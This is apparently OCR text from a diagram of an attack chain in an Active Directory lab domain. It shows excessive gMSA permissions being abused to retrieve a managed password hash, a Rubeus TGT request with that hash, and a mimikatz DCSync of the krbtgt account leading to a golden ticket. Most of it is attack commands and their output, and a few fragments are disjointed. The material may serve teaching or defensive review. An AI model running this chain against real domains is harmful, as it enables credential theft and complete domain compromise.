 identify
gMSAS
==============================================================
=         Discover Group Managed Service Accounts            =
=                            and                             =
=    check for excessive permissions on root of the domain   =
==============================================================
Press enter to continue:
ALERT: provAgentgMSA
ALERT: Replicating Directory Changes All Found!
ALERT: gmsa_CloudSync
ALERT: Replicating Directory Changes All Found!
identify
delegation
issues
gmsa_CloudSync Properties
? ×
General Object Security Attribute Editor
Group or user names:
DesktopSupport_Global_RG (vuln\DesktopSupport_Global_RG)
svc-sharepoint (svc-sharepoint@ad.vuln.local)
bitlocker-admins (vuln\bitlocker-admins)
pGMSA_9fdb3571$
Domain Admins (vuln\Domain Admins)
Cert Publishers (vuln\Cert Publishers)
Add... Remove
Permissions for
DesktopSupport_Global_RG Allow Deny
Full control
Read
Write
Create all child objects
Delete all child objects
For special permissions or advanced settings, click
Advanced.
Advanced
OK Cancel Apply Help
get
PATRMP
Enabled : True
SamAccountName : gmsa_CloudSync$
SID : S-1-5-21-2840263894-491641095-703461037-171551
ObjectClass : msDS-GroupManagedServiceAccount
DistinguishedName : CN=gmsa_CloudSync,CN=Managed Service Accounts,DC=ad,DC=vuln,DC=local
PrincipalsAllowedToRetrieveManagedPassword:
CN=Account Operators,CN=Builtin,DC=ad,DC=vuln,DC=local
CN=gmsa_cloudsync_patrp,OU=GMSA,OU=Groups,OU=Tier0,OU=Administrative,OU=_vuln,DC=ad,DC=vuln,DC=local
update
PATRMP
Enabled : True
SamAccountName : gmsa_CloudSync$
SID : S-1-5-21-2840263894-491641095-703461037-171551
ObjectClass : msDS-GroupManagedServiceAccount
DistinguishedName : CN=gmsa_CloudSync,CN=Managed Service Accounts,DC=ad,DC=vuln,DC=local
PrincipalsAllowedToRetrieveManagedPassword:
CN=Account Operators,CN=Builtin,DC=ad,DC=vuln,DC=local
CN=ATTACK-BOX,OU=Workstations,DC=ad,DC=vuln,DC=local
CN=gmsa_cloudsync_patrp,OU=GMSA,OU=Groups,OU=Tier0,OU=Administrative,OU=_vuln,DC=ad,DC=vuln,DC=local
=========================================================
=  attempt to obtain password hash for msDS-ManagedPassword  =
=========================================================
Press enter to continue:
Hash: ef89a20e731d499027cda4b8d77c5b46
retrieve gMSA hash
PS C:\SecurityTools> .\Rubeus.exe asktgt /domain:ad.vuln.local /dc:dc01.ad.vuln.local /user:gmsa_CloudSync
v2.2.0
[*] Action: Ask TGT
[*] Using rc4_hmac hash: ef89a20e731d499027cda4b8d77c5b46
[*] Building AS-REQ (w/ preauth) for: 'ad.vuln.local\gmsa_CloudSync'
[*] Using domain controller: 192.168.101.10:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
request TGT
for gMSA
PS C:\SecurityTools> klist
Current LogonId is 0:0x3e7
Cached Tickets: (1)
#0> Client: gmsa_CloudSync @ AD.VULN.LOCAL
Server: krbtgt/ad.vuln.local @ AD.VULN.LOCAL
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40e10000 -> forwardable renewable initial pre_authent name_canonicalize
Start Time: 4/8/2025 14:42:54 (local)
End Time: 4/9/2025 0:42:54 (local)
Renew Time: 4/15/2025 14:42:54 (local)
Session Key Type: RSADSI RC4-HMAC(NT)
Cache Flags: 0x1 -> PRIMARY
Kdc Called:
authenticate
as
gMSA
PS C:\SecurityTools> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /user:krbtgt
[DC] 'ad.vuln.local' will be the domain
[DC] 'dc01.ad.vuln.local' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
[DC] ms-DS-ReplicationEpoch is: 328
game over
WONKA
GOLDEN TICKET